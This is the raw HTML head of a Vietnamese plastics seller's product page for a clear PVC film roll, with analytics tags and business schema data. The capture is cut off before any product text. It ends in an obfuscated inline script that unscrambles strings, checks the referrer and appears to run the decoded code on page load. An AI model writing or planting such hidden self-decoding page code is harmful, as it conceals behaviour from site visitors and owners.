

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m
body_size: 31611
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m - Nhựa Phát Thành</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Trong bài viết ngày hôm nay chúng ta hãy cùng tìm hiểu xem màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m có những ưu điểm gì mà nó lại được ưa chuộng như vậy."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m - Nhựa Phát Thành" /><meta property="og:description" content="Trong bài viết ngày hôm nay chúng ta hãy cùng tìm hiểu xem màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m có những ưu điểm gì mà nó lại được ưa chuộng như vậy." /><meta property="og:url" content="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="Màng nhựa PVC trong dạng cuộn 0.08mm x 1.6m x 200m" /><meta property="og:image:type" content="image/png" /><meta property="product:price:currency" content="VND" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m - Nhựa Phát Thành" /><meta name="twitter:description" content="Trong bài viết ngày hôm nay chúng ta hãy cùng tìm hiểu xem màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m có những ưu điểm gì mà nó lại được ưa chuộng như vậy." /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="0&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/mang-nhua-pvc","name":"M\u00e0ng nh\u1ef1a PVC"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m","name":"M\u00e0ng Nh\u1ef1a PVC Trong D\u1ea1ng Cu\u1ed9n 0.08mmx1.6mx200m"}}]}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fmang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fmang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/6132c66f1b6591905e0b6d52e5ce3796.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"cafed4665d","posts":"{\"page\":0,\"post_type\":\"product\",\"product\":\"mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m\",\"name\":\"mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product/6065" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=6065' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; 